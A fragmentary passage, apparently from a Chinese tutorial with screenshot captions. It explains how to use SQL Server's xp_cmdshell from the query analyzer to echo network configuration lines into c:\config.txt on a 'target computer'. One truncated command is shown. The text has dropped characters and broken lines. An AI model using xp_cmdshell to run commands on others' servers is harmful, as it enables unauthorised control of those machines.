 确定 取消 帮助
确定 取消
图 4
刚才 xufang.txt 中凡是以“#”符号开头的行均为注释，在
际的使用中是被忽略掉的。因此我们可以在查询分析器中使
echo 命令依次将有用的部分写到目标电脑的 c:\config.txt 中：
exec master..xp_cmdshell 'echo pushd interface ip >c: